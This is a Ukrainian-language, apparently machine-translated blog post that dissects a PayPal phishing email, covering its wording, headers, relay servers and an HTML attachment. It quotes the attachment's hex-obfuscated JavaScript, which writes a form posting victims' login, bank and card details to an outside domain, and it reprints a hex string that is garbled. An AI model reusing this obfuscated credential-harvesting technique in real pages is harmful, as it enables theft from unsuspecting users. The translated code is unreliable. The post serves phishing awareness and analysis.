У сучасному світі, де інформація про всіх є в Інтернеті, фішинг є однією з найпопулярніших та найбільш руйнівних онлайн-атак, тому що ви завжди можете очистити вірус, але якщо ваші банківські реквізити викрадені, у вас трапляються проблеми. Ось детальний опис однієї такої атаки, яку ми отримали.

Не думайте, що важливі лише ваші банківські реквізити: врешті-решт, якщо хтось отримує контроль над входом у ваш обліковий запис, він не тільки знає інформацію, що міститься в цьому обліковому записі, але ймовірність того, що однакові дані для входу можуть використовуватися на різних інших рахунки. І якщо вони скомпрометують ваш обліковий запис електронної пошти, вони зможуть скинути всі ваші інші паролі.

Окрім збереження надійних та різноманітних паролів, ви завжди повинні стежити за підробленими листами, які маскуються як справжні. Хоча більшість спроб фішингу є аматорськими, деякі є досить переконливими, тому важливо зрозуміти, як їх розпізнати на рівні поверхні, а також як вони працюють під капотом.

Зображення асірап

Вивчення того, що видно на просторі



Наш приклад електронної пошти, як і більшість спроб фішингу, “сповіщає” вас про активність у вашому обліковому записі PayPal, яка за звичайних обставин може викликати тривогу. Отже, заклик до дії полягає у підтвердженні / відновленні свого облікового запису, подавши майже кожну особисту інформацію, яку ви можете подумати. Знову ж таки, це досить формулічно.

Хоча, звичайно, є винятки, майже кожна електронна пошта про фішинг та шахрайство завантажується червоними прапорцями безпосередньо в самому повідомленні. Навіть якщо текст переконливий, зазвичай можна виявити багато помилок, завалених у всьому тілі повідомлення, які вказують на те, що повідомлення не є законним.

Тіло повідомлення

На перший погляд, це один з найкращих фішинг-листів, який я бачив. Немає орфографічних чи граматичних помилок, і багатослівник читається відповідно до того, що ви могли очікувати. Однак є кілька червоних прапорів, які ви можете побачити, коли ви уважніше вивчаєте вміст.

- “Paypal” - Правильний регістр - “PayPal” (велике P). Ви можете бачити, як обидва варіанти використовуються в повідомленні. Компанії дуже обдумано ставляться до брендингу, тож сумнівно щось подібне пройде процес перевірки.

- “Дозволити ActiveX” - Скільки разів ви бачили, щоб легальний веб-бізнес розміром із Paypal використовував фірмовий компонент, який працює лише в одному браузері, особливо коли вони підтримують кілька браузерів? Звичайно, десь там це робить якась компанія, але це червоний прапор.

- "Надійно". - Зверніть увагу, як це слово не збігається на полях з рештою тексту абзацу. Навіть якщо я трохи розтягну вікно, воно не загортається і не простір правильно.

- "Paypal!" - Простір перед знаком оклику виглядає незграбно. Ще одна химерність, яку, я впевнений, не буде в законному електронному листі.

- “PayPal - Форма оновлення рахунку.pdf.htm” - Чому Paypal додає „PDF”, особливо коли вони можуть просто зробити посилання на сторінку на своєму сайті? Крім того, чому вони намагаються замаскувати файл HTML як PDF? Це найбільший червоний прапор з усіх них.



Заголовок повідомлення

Коли ви переглядаєте заголовок повідомлення, з’являється ще кілька червоних прапорців:

- Адреса від є [email protected] .

- Адреса до адреси відсутня. Я не заповнив це, це просто не є частиною стандартного заголовка повідомлення. Зазвичай компанія, яка має ваше ім'я, персоналізує вам електронний лист.

Додаток



Коли я відкриваю вкладення, ви відразу бачите, що макет неправильний, оскільки в ньому відсутня інформація про стиль. Знову ж таки, чому PayPal надсилає електронною поштою HTML-форму, коли вони просто можуть дати вам посилання на своєму сайті?

Примітка: для цього ми використовували вбудований переглядач вкладень HTML, але ми рекомендуємо НЕ ВІДКРИТИ вкладення від шахраїв. Ніколи. Ніколи. Вони дуже часто містять експлойти, які встановлюватимуть трояни на вашому ПК для викрадення інформації про ваш рахунок.



Прокручуючи трохи далі, ви бачите, що ця форма вимагає не лише інформацію про вхід в систему PayPal, але й інформацію про банки та кредитні картки. Частина зображень зламана.

Очевидно, що ця спроба фішингу відбувається за одним махом.

Технічна розбивка

Незважаючи на те, що, мабуть, очевидно, що це спроба фішингу, повинно бути досить ясно, зараз ми розіб’ємо технічний склад електронного листа та побачимо, що ми можемо знайти.

Інформація з додатка







Перше, на що слід поглянути, - це джерело HTML форми вкладення, яке передає дані на підроблений сайт.

При швидкому перегляді джерела всі посилання видаються дійсними, оскільки вони вказують на “paypal.com” або “paypalobjects.com”, які є законними.





Зараз ми поглянемо на деякі основні відомості про сторінку, які Firefox збирає на цій сторінці.

Як бачите, частина графіки витягується з доменів “blessedtobe.com”, “goodhealthpharmacy.com” та “pic-upload.de” замість законних доменів PayPal.

Інформація із заголовків електронної пошти



Далі ми розглянемо необроблені заголовки повідомлень електронної пошти. Gmail робить це доступним за допомогою опції меню Показати оригінал у повідомленні.



Переглядаючи інформацію заголовка оригінального повідомлення, ви можете побачити, що це повідомлення було складено за допомогою Outlook Express 6. Я сумніваюся, що в PayPal є хтось із співробітників, який надсилає кожне з цих повідомлень вручну через застарілий поштовий клієнт.

Тепер, дивлячись на інформацію про маршрутизацію, ми можемо побачити IP-адресу відправника та сервера пересилання пошти.



IP-адреса “Користувач” - це оригінальний відправник. Швидко шукаючи інформацію про IP, ми можемо побачити, що IP-адреса, що надсилається, знаходиться в Німеччині.

А коли ми подивимося на IP-адресу ретрансляційної пошти (mail.itak.at), ми побачимо, що це провайдер, що базується в Австрії. Я сумніваюся, що PayPal направляє свої електронні листи безпосередньо через провайдера Інтернету, який базується в Австрії, коли у них є величезна ферма серверів, яка легко впорається з цим завданням.

Куди йдуть дані?

Отже, ми чітко визначили, що це фішинговий електронний лист, і зібрали деяку інформацію про те, звідки походить повідомлення, а як щодо того, куди надсилаються ваші дані?

Щоб побачити це, нам слід спочатку зберегти вкладення HTM, зробити наш робочий стіл і відкрити в текстовому редакторі. Прокручуючи його, здається, все в порядку, крім випадків, коли ми потрапляємо до підозріло виглядаючого блоку Javascript.

Вибиваючи повне джерело останнього блоку Javascript, ми бачимо:

<script language = ”JavaScript” type = ”text / javascript”>

// Авторське право © 2005 Voormedia - WWW.VOORMEDIA.COM

вар я, у, х = »3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e»; у = »; для (I = 0; я <x.length; I + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (у);

</script>

Кожного разу, коли ви бачите великий переплутаний рядок, здавалося б, випадкових букв і цифр, вбудованих у блок Javascript, зазвичай це щось підозріле. Дивлячись на код, для змінної “x” встановлюється цей великий рядок, а потім декодується у змінну “y”. Кінцевий результат змінної "y" потім записується в документ як HTML.

Оскільки великий рядок складається з цифр 0-9 та букв a-f, він, швидше за все, кодується за допомогою простого перетворення ASCII у шістнадцяткове:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

Перекладається на:

<form name = ”main” id = ”main” method = ”post” action = ”http://www.dexposure.net/bbs/data/verify.php”>

Не випадково це декодується у дійсний тег HTML-форми, який надсилає результати не на PayPal, а на неправдивий сайт.

Крім того, під час перегляду HTML-коду форми ви побачите, що цей тег форми не видно, оскільки він динамічно генерується за допомогою Javascript. Це розумний спосіб приховати те, що насправді робить HTML, якщо хтось повинен просто переглянути створене джерело вкладення (як ми робили раніше), на відміну від відкриття вкладення безпосередньо в текстовому редакторі.



Запустивши швидкий Whois на порушувальному сайті, ми можемо побачити, що це домен, розміщений на популярному веб-хості, 1and1.

Виділяється те, що домен використовує читабельне ім’я (на відміну від чогось на кшталт „dfh3sjhskjhw.net“), і домен зареєстрований протягом 4 років. Через це я вважаю, що цей домен було викрадено та використано як пішака у цій спробі фішингу.

Цинізм - це хороший захист

Коли мова заходить про безпеку в Інтернеті, це ніколи не заважає мати добрий цинізм.

Хоча я впевнений, що в прикладі електронної пошти є більше червоних прапорів, то, на що ми вказали вище, це показники, які ми побачили лише за кілька хвилин обстеження. Гіпотетично, якби поверхневий рівень електронного листа імітував його законний аналог на 100%, технічний аналіз все одно виявив би його справжню природу. Ось чому важливим є можливість вивчити і те, що ти можеш і не можеш побачити.